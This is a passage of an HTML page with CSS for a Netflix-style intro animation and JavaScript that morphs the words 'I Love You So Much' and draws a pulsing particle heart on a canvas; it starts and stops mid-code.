        #container netflixintro [class*=helper-] .effect-brush .fur-3 {
            left: 6.6%;
            width: 4.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 37%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-4 {
            left: 11.4%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 23%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-5 {
            left: 15.4%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 15%, rgba(0, 0, 0, 0) 86%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-6 {
            left: 19.4%;
            width: 2.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 27%, rgba(0, 0, 0, 0) 89%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-7 {
            left: 21.9%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 20%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-8 {
            left: 25.9%;
            width: 2%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 30%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-9 {
            left: 27.9%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 35%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-10 {
            left: 31.9%;
            width: 3.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 39%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-11 {
            left: 35.4%;
            width: 2%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 34%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-12 {
            left: 37.4%;
            width: 2.6%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 22%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-13 {
            left: 40%;
            width: 6%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 47%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-14 {
            left: 46%;
            width: 2%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 36%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-15 {
            left: 48%;
            width: 5.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 29%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-16 {
            left: 53.5%;
            width: 3%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 39%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-17 {
            left: 56.5%;
            width: 4.1%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 45%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-18 {
            left: 60.6%;
            width: 2.4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 34%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-19 {
            left: 63%;
            width: 4%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 47%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-20 {
            left: 67%;
            width: 1.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 27%, rgba(0, 0, 0, 0) 95%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-21 {
            left: 68.5%;
            width: 2.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 37%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-22 {
            left: 71.3%;
            width: 2.3%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 9%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-23 {
            left: 73.6%;
            width: 2.2%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 28%, rgba(0, 0, 0, 0) 92%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-24 {
            left: 75.8%;
            width: 1%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 37%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-25 {
            left: 76.8%;
            width: 2.1%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 28%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-26 {
            left: 78.9%;
            width: 4.1%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 34%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-27 {
            left: 83%;
            width: 2.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 21%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-28 {
            left: 85.5%;
            width: 4.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 39%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-29 {
            left: 90%;
            width: 2.8%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 30%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-30 {
            left: 92.8%;
            width: 3.5%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 19%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-brush .fur-31 {
            left: 96.3%;
            width: 3.7%;
            background: linear-gradient(to bottom, #e40913 0%, #e40913 37%, rgba(0, 0, 0, 0) 100%);
        }

        #container netflixintro [class*=helper-] .effect-lumieres {
            position: absolute;
            width: 100%;
            height: 100%;
            opacity: 0;
            animation-name: showing-lumieres;
            animation-duration: 2s;
            animation-delay: 1.6s;
            animation-fill-mode: forwards;
        }

        #container netflixintro [class*=helper-] .effect-lumieres [class*=lamp-] {
            position: absolute;
            display: block;
            height: 100%;
            box-shadow: 0px 0px 10px 0px rgba(228, 9, 19, 0.75);
            background: var(--color);
        }

        #container netflixintro [class*=helper-] .effect-lumieres [class*=lamp-]::before {
            position: absolute;
            content: " ";
            display: block;
            width: 100%;
            height: 100%;
            background: var(--color);
            box-shadow: 0px 0px 10px 0px rgba(228, 9, 19, 0.75);
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-1 {
            --color: #ff0100;
            z: 6;
            left: 0.7%;
            width: 1%;
            animation-delay: 1.52s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-1::before {
            left: 174%;
            animation-delay: 0.11s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-2 {
            --color: #ffde01;
            left: 2.2%;
            width: 1.4%;
            animation-delay: 1.41s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-2::before {
            left: 138%;
            animation-delay: 0.07s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-3 {
            --color: #ff00cc;
            left: 5.8%;
            width: 2.1%;
            animation-delay: 1.14s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-3::before {
            left: 48%;
            animation-delay: 0.5s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-4 {
            --color: #04fd8f;
            left: 10.1%;
            width: 2%;
            animation-delay: 1.72s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-4::before {
            left: 169%;
            animation-delay: 0.91s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-5 {
            --color: #ff0100;
            left: 12.9%;
            width: 1.4%;
            animation-delay: 0.68s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-5::before {
            left: 10%;
            animation-delay: 0.49s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-6 {
            --color: #ff9600;
            left: 15.3%;
            width: 2.8%;
            animation-delay: 1.65s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-6::before {
            left: 79%;
            animation-delay: 0.69s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-7 {
            --color: #0084ff;
            left: 21.2%;
            width: 2.5%;
            animation-delay: 1.9s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-7::before {
            left: 157%;
            animation-delay: 0.06s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-8 {
            --color: #f84006;
            left: 25%;
            width: 2.5%;
            animation-delay: 1.66s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-8::before {
            left: 155%;
            animation-delay: 0.23s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-9 {
            --color: #ffc601;
            left: 30.5%;
            width: 3%;
            animation-delay: 0.44s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-9::before {
            left: 100%;
            animation-delay: 1.46s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-10 {
            --color: #ff4800;
            left: 36.3%;
            width: 3%;
            animation-delay: 1.44s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-10::before {
            left: 42%;
            animation-delay: 1.06s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-11 {
            --color: #fd0100;
            left: 41%;
            width: 2.2%;
            animation-delay: 1.83s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-11::before {
            left: 10%;
            animation-delay: 0.21s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-12 {
            --color: #01ffff;
            left: 44.2%;
            width: 2.6%;
            animation-delay: 1.82s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-12::before {
            left: 169%;
            animation-delay: 1.53s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-13 {
            --color: #ffc601;
            left: 51.7%;
            width: 0.5%;
            animation-delay: 1.73s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-13::before {
            left: 28%;
            animation-delay: 0.1s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-14 {
            --color: #ffc601;
            left: 52.1%;
            width: 1.8%;
            animation-delay: 0.09s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-14::before {
            left: 150%;
            animation-delay: 1.66s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-15 {
            --color: #0078fe;
            left: 53.8%;
            width: 2.3%;
            animation-delay: 0.56s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-15::before {
            left: 72%;
            animation-delay: 0.52s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-16 {
            --color: #0080ff;
            left: 57.2%;
            width: 2%;
            animation-delay: 0.11s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-16::before {
            left: 18%;
            animation-delay: 0.35s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-17 {
            --color: #ffae01;
            left: 62.3%;
            width: 2.9%;
            animation-delay: 1.9s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-17::before {
            left: 125%;
            animation-delay: 0.55s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-18 {
            --color: #ff00bf;
            left: 65.8%;
            width: 1.7%;
            animation-delay: 1.99s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-18::before {
            left: 14%;
            animation-delay: 1.56s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-19 {
            --color: #a601f4;
            left: 72.8%;
            width: 0.8%;
            animation-delay: 0.48s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-19::before {
            left: 67%;
            animation-delay: 1.57s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-20 {
            --color: #f30b34;
            left: 74.3%;
            width: 2%;
            animation-delay: 1.91s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-20::before {
            left: 159%;
            animation-delay: 0.54s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-21 {
            --color: #ff00bf;
            left: 79.8%;
            width: 2%;
            animation-delay: 0.28s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-21::before {
            left: 20%;
            animation-delay: 1.06s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-22 {
            --color: #04fd8f;
            left: 78.2%;
            width: 2%;
            animation-delay: 0.1s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-22::before {
            left: 129%;
            animation-delay: 1.01s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-23 {
            --color: #01ffff;
            left: 78.5%;
            width: 2%;
            animation-delay: 0.71s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-23::before {
            left: 120%;
            animation-delay: 0.62s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-24 {
            --color: #a201ff;
            left: 85.3%;
            width: 1.1%;
            animation-delay: 0.41s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-24::before {
            left: 90%;
            animation-delay: 1.12s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-25 {
            --color: #ec0014;
            left: 86.9%;
            width: 1.1%;
            animation-delay: 1.84s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-25::before {
            left: 187%;
            animation-delay: 1.52s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-26 {
            --color: #0078fe;
            left: 88.8%;
            width: 2%;
            animation-delay: 0.47s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-26::before {
            left: 187%;
            animation-delay: 1.26s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-27 {
            --color: #ff0036;
            left: 92.4%;
            width: 2.4%;
            animation-delay: 1.67s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-27::before {
            left: 55%;
            animation-delay: 1.55s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-28 {
            --color: #06f98c;
            left: 96.2%;
            width: 2.1%;
            animation-delay: 0.77s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-28::before {
            left: 191%;
            animation-delay: 1.63s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-1,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-3,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-5,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-7,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-9,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-11,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-13,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-15,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-17,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-19,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-21,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-23,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-25,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-27 {
            animation-name: lumieres-moving-left;
            animation-duration: 5s;
            animation-fill-mode: forwards;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-1::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-3::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-5::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-7::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-9::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-11::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-13::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-15::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-17::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-19::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-21::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-23::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-25::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-27::before {
            animation-name: lumieres-moving-left;
            animation-duration: 5.5s;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-2,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-4,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-6,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-8,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-10,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-12,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-14,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-16,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-18,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-20,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-22,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-24,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-26,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-28 {
            animation-name: lumieres-moving-right;
            animation-duration: 5s;
            animation-fill-mode: forwards;
        }

        #container netflixintro [class*=helper-] .effect-lumieres .lamp-2::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-4::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-6::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-8::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-10::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-12::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-14::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-16::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-18::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-20::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-22::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-24::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-26::before,
        #container netflixintro [class*=helper-] .effect-lumieres .lamp-28::before {
            animation-name: lumieres-moving-right;
            animation-duration: 5.5s;
        }

        @keyframes brush-moving {
            0% {
                transform: translateY(0);
            }

            100% {
                transform: translateY(-100%);
            }
        }

        @keyframes fading-out {
            0% {
                opacity: 1;
            }

            100% {
                opacity: 0;
            }
        }

        @keyframes lumieres-moving-right {
            0% {
                transform: translate(0);
            }

            40% {
                transform: translate(-10px) scaleX(1);
            }

            50% {
                transform: translate(-60px);
            }

            100% {
                transform: translate(-120px) scaleX(3);
            }
        }

        @keyframes lumieres-moving-left {
            0% {
                transform: translate(0);
            }

            40% {
                transform: translate(10px) scaleX(1);
            }

            50% {
                transform: translate(60px);
            }

            100% {
                transform: translate(120px) scaleX(3);
            }
        }

        @keyframes zoom-in {
            0% {
                transform: scale(1);
            }

            100% {
                transform: scale(15);
            }
        }

        @keyframes showing-lumieres {
            0% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        @keyframes fading-lumieres-box {
            0% {
                background-color: rgba(228, 9, 19, 0.5);
            }

            100% {
                background-color: rgba(228, 9, 19, 0);
            }
        }
    </style>
</head>

<body>
    <canvas id="heart"></canvas>
    <div id="container">
        <netflixintro letter="N">
            <div class="helper-1">
                <div class="effect-brush">
                    <span class="fur-31"></span>
                    <span class="fur-30"></span>
                    <span class="fur-29"></span>
                    <span class="fur-28"></span>
                    <span class="fur-27"></span>
                    <span class="fur-26"></span>
                    <span class="fur-25"></span>
                    <span class="fur-24"></span>
                    <span class="fur-23"></span>
                    <span class="fur-22"></span>
                    <span class="fur-21"></span>
                    <span class="fur-20"></span>
                    <span class="fur-19"></span>
                    <span class="fur-18"></span>
                    <span class="fur-17"></span>
                    <span class="fur-16"></span>
                    <span class="fur-15"></span>
                    <span class="fur-14"></span>
                    <span class="fur-13"></span>
                    <span class="fur-12"></span>
                    <span class="fur-11"></span>
                    <span class="fur-10"></span>
                    <span class="fur-9"></span>
                    <span class="fur-8"></span>
                    <span class="fur-7"></span>
                    <span class="fur-6"></span>
                    <span class="fur-5"></span>
                    <span class="fur-4"></span>
                    <span class="fur-3"></span>
                    <span class="fur-2"></span>
                    <span class="fur-1"></span>
                </div>
                <div class="effect-lumieres">
                    <span class="lamp-1"></span>
                    <span class="lamp-2"></span>
                    <span class="lamp-3"></span>
                    <span class="lamp-4"></span>
                    <span class="lamp-5"></span>
                    <span class="lamp-6"></span>
                    <span class="lamp-7"></span>
                    <span class="lamp-8"></span>
                    <span class="lamp-9"></span>
                    <span class="lamp-10"></span>
                    <span class="lamp-11"></span>
                    <span class="lamp-12"></span>
                    <span class="lamp-13"></span>
                    <span class="lamp-14"></span>
                    <span class="lamp-15"></span>
                    <span class="lamp-16"></span>
                    <span class="lamp-17"></span>
                    <span class="lamp-18"></span>
                    <span class="lamp-19"></span>
                    <span class="lamp-20"></span>
                    <span class="lamp-21"></span>
                    <span class="lamp-22"></span>
                    <span class="lamp-23"></span>
                    <span class="lamp-24"></span>
                    <span class="lamp-25"></span>
                    <span class="lamp-26"></span>
                    <span class="lamp-27"></span>
                    <span class="lamp-28"></span>
                </div>
            </div>
            <div class="helper-2">
                <div class="effect-brush">
                    <span class="fur-31"></span>
                    <span class="fur-30"></span>
                    <span class="fur-29"></span>
                    <span class="fur-28"></span>
                    <span class="fur-27"></span>
                    <span class="fur-26"></span>
                    <span class="fur-25"></span>
                    <span class="fur-24"></span>
                    <span class="fur-23"></span>
                    <span class="fur-22"></span>
                    <span class="fur-21"></span>
                    <span class="fur-20"></span>
                    <span class="fur-19"></span>
                    <span class="fur-18"></span>
                    <span class="fur-17"></span>
                    <span class="fur-16"></span>
                    <span class="fur-15"></span>
                    <span class="fur-14"></span>
                    <span class="fur-13"></span>
                    <span class="fur-12"></span>
                    <span class="fur-11"></span>
                    <span class="fur-10"></span>
                    <span class="fur-9"></span>
                    <span class="fur-8"></span>
                    <span class="fur-7"></span>
                    <span class="fur-6"></span>
                    <span class="fur-5"></span>
                    <span class="fur-4"></span>
                    <span class="fur-3"></span>
                    <span class="fur-2"></span>
                    <span class="fur-1"></span>
                </div>
            </div>
            <div class="helper-3">
                <div class="effect-brush">
                    <span class="fur-31"></span>
                    <span class="fur-30"></span>
                    <span class="fur-29"></span>
                    <span class="fur-28"></span>
                    <span class="fur-27"></span>
                    <span class="fur-26"></span>
                    <span class="fur-25"></span>
                    <span class="fur-24"></span>
                    <span class="fur-23"></span>
                    <span class="fur-22"></span>
                    <span class="fur-21"></span>
                    <span class="fur-20"></span>
                    <span class="fur-19"></span>
                    <span class="fur-18"></span>
                    <span class="fur-17"></span>
                    <span class="fur-16"></span>
                    <span class="fur-15"></span>
                    <span class="fur-14"></span>
                    <span class="fur-13"></span>
                    <span class="fur-12"></span>
                    <span class="fur-11"></span>
                    <span class="fur-10"></span>
                    <span class="fur-9"></span>
                    <span class="fur-8"></span>
                    <span class="fur-7"></span>
                    <span class="fur-6"></span>
                    <span class="fur-5"></span>
                    <span class="fur-4"></span>
                    <span class="fur-3"></span>
                    <span class="fur-2"></span>
                    <span class="fur-1"></span>
                </div>
            </div>
            <div class="helper-4">
                <div class="effect-brush">
                    <span class="fur-31"></span>
                    <span class="fur-30"></span>
                    <span class="fur-29"></span>
                    <span class="fur-28"></span>
                    <span class="fur-27"></span>
                    <span class="fur-26"></span>
                    <span class="fur-25"></span>
                    <span class="fur-24"></span>
                    <span class="fur-23"></span>
                    <span class="fur-22"></span>
                    <span class="fur-21"></span>
                    <span class="fur-20"></span>
                    <span class="fur-19"></span>
                    <span class="fur-18"></span>
                    <span class="fur-17"></span>
                    <span class="fur-16"></span>
                    <span class="fur-15"></span>
                    <span class="fur-14"></span>
                    <span class="fur-13"></span>
                    <span class="fur-12"></span>
                    <span class="fur-11"></span>
                    <span class="fur-10"></span>
                    <span class="fur-9"></span>
                    <span class="fur-8"></span>
                    <span class="fur-7"></span>
                    <span class="fur-6"></span>
                    <span class="fur-5"></span>
                    <span class="fur-4"></span>
                    <span class="fur-3"></span>
                    <span class="fur-2"></span>
                    <span class="fur-1"></span>
                </div>
            </div>
        </netflixintro>
    </div>
    <div id="container-text">
        <span id="text1"></span>
        <span id="text2"></span>
    </div>

    <svg id="filters">
        <defs>
            <filter id="threshold">
                <feColorMatrix in="SourceGraphic" type="matrix" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 255 -140" />
            </filter>
        </defs>
    </svg>

    <script>
        const elts = {
            text1: document.getElementById("text1"),
            text2: document.getElementById("text2")
        };


        const texts = [
            "",
            "I",
            "Love",
            "You",
            "So",
            "Much",
            ":v",
            ""
        ];

        const morphTime = 3;
        const cooldownTime = 0.25;
        let textIndex = texts.length - 1;
        let time = new Date();
        let morph = 0;
        let cooldown = cooldownTime;

        elts.text1.textContent = texts[textIndex % texts.length];
        elts.text2.textContent = texts[(textIndex + 1) % texts.length];

        function doMorph() {
            morph -= cooldown;
            cooldown = 0;

            let fraction = morph / morphTime;

            if (fraction > 1) {
                cooldown = cooldownTime;
                fraction = 1;
            }

            setMorph(fraction);
        }

        function setMorph(fraction) {

            elts.text2.style.filter = `blur(${Math.min(8 / fraction - 8, 100)}px)`;
            elts.text2.style.opacity = `${Math.pow(fraction, 0.4) * 100}%`;

            fraction = 1 - fraction;
            elts.text1.style.filter = `blur(${Math.min(8 / fraction - 8, 100)}px)`;
            elts.text1.style.opacity = `${Math.pow(fraction, 0.4) * 100}%`;

            elts.text1.textContent = texts[textIndex % texts.length];
            elts.text2.textContent = texts[(textIndex + 1) % texts.length];
        }

        function doCooldown() {
            morph = 0;

            elts.text2.style.filter = "";
            elts.text2.style.opacity = "100%";

            elts.text1.style.filter = "";
            elts.text1.style.opacity = "0%";
        }

        function animate() {
            requestAnimationFrame(animate);

            let newTime = new Date();
            let shouldIncrementIndex = cooldown > 0;
            let dt = (newTime - time) / 1000;
            time = newTime;

            cooldown -= dt;

            if (cooldown <= 0) {
                if (shouldIncrementIndex) {
                    textIndex++;
                }

                doMorph();
            } else {
                doCooldown();
            }
        }
        animate();

        //heart animation
        window.requestAnimationFrame =
            window.__requestAnimationFrame ||
            window.requestAnimationFrame ||
            window.webkitRequestAnimationFrame ||
            window.mozRequestAnimationFrame ||
            window.oRequestAnimationFrame ||
            window.msRequestAnimationFrame ||
            (function () {
                return function (callback, element) {
                    var lastTime = element.__lastTime;
                    if (lastTime === undefined) {
                        lastTime = 0;
                    }
                    var currTime = Date.now();
                    var timeToCall = Math.max(1, 33 - (currTime - lastTime));
                    window.setTimeout(callback, timeToCall);
                    element.__lastTime = currTime + timeToCall;
                };
            })();
        window.isDevice = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(((navigator.userAgent || navigator.vendor || window.opera)).toLowerCase()));
        var loaded = false;
        var init = function () {
            if (loaded) return;
            loaded = true;
            var mobile = window.isDevice;
            var koef = mobile ? 0.5 : 1;
            var canvas = document.getElementById('heart');
            var ctx = canvas.getContext('2d');
            var width = canvas.width = koef * innerWidth;
            var height = canvas.height = koef * innerHeight;
            var rand = Math.random;
            ctx.fillStyle = "rgba(0,0,0,1)";
            ctx.fillRect(0, 0, width, height);

            var heartPosition = function (rad) {
                //return [Math.sin(rad), Math.cos(rad)];
                return [Math.pow(Math.sin(rad), 3), -(15 * Math.cos(rad) - 5 * Math.cos(2 * rad) - 2 * Math.cos(3 * rad) - Math.cos(4 * rad))];
            };
            var scaleAndTranslate = function (pos, sx, sy, dx, dy) {
                return [dx + pos[0] * sx, dy + pos[1] * sy];
            };

            window.addEventListener('resize', function () {
                width = canvas.width = koef * innerWidth;
                height = canvas.height = koef * innerHeight;
                ctx.fillStyle = "rgba(0,0,0,1)";
                ctx.fillRect(0, 0, width, height);
            });

            var traceCount = mobile ? 20 : 50;
            var pointsOrigin = [];
            var i;
            var dr = mobile ? 0.3 : 0.1;
            for (i = 0; i < Math.PI * 2; i += dr) pointsOrigin.push(scaleAndTranslate(heartPosition(i), 210, 13, 0, 0));
            for (i = 0; i < Math.PI * 2; i += dr) pointsOrigin.push(scaleAndTranslate(heartPosition(i), 150, 9, 0, 0));
            for (i = 0; i < Math.PI * 2; i += dr) pointsOrigin.push(scaleAndTranslate(heartPosition(i), 90, 5, 0, 0));
            var heartPointsCount = pointsOrigin.length;

            var targetPoints = [];
            var pulse = function (kx, ky) {
                for (i = 0; i < pointsOrigin.length; i++) {
                    targetPoints[i] = [];
                    targetPoints[i][0] = kx * pointsOrigin[i][0] + width / 2;
                    targetPoints[i][1] = ky * pointsOrigin[i][1] + height / 2;
                }
            };

            var e = [];
            for (i = 0; i < heartPointsCount; i++) {
                var x = rand() * width;
                var y = rand() * height;
                e[i] = {
                    vx: 0,
                    vy: 0,
                    R: 2,
                    speed: rand() + 5,
                    q: ~~(rand() * heartPointsCount),
                    D: 2 * (i % 2) - 1,
                    force: 0.2 * rand() + 0.7,
                    f: "hsla(0," + ~~(40 * rand() + 60) + "%," + ~~(60 * rand() + 20) + "%,.3)",
                    trace: []
                };
                for (var k = 0; k < traceCount; k++) e[i].trace[k] = { x: x, y: y };
            }

            var config = {
                traceK: 0.4,
                timeDelta: 0.01
            };

            var time = 0;
